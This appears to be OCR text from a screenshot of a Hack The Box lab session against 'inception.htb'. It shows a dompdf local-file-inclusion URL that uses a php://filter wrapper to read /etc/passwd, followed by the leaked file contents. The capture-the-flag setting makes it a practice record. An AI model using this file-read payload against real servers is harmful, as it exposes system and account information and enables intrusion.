 inception.htb/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-enconde/resource=/etc/passwd
rums Kali NetHunter Exploit-DB Google Hacking DB OffSec Eric Raymond's FAQ c... Linux expresiones re... EJERCICIOS BASH ST! BASH TRICKS BASH LOOP FOR
− + Automatic Zoom
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
cobb:x:1000:1000::/home/cobb:/bin/bash